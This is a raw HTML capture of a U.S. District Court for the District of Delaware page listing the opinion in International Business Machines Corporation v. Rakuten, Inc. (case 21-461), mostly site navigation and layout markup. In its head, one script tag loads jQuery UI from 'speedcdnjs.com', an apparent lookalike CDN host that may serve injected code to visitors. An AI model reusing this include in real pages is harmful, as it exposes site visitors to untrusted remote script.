

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/international-business-machines-corporation-v-rakuten-inc-et-al
body_size: 7302
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/international-business-machines-corporation-v-rakuten-inc-et-al" />
<link rel="shortlink" href="/node/78715" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>International Business Machines Corporation v. Rakuten, Inc. et al | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9mmvt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/international-business-machines-corporation-v-rakuten-inc-et-al":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-78715 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/international-business-machines-corporation-v-rakuten-inc-et-al" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-kRI58aLawm4dWcZP7nSZhUw6_Huj6fwd0XcTOfREd-M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              International Business Machines Corporation v. Rakuten, Inc. et al            </h1>
          
                                        
                      <article about="/opinion/international-business-machines-corporation-v-rakuten-inc-et-al" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="International Business Machines Corporation v. Rakuten, Inc. et al" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">21-461</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">12/22/2022</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/21-461.pdf" type="application/pdf; length=1534919">21-461.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
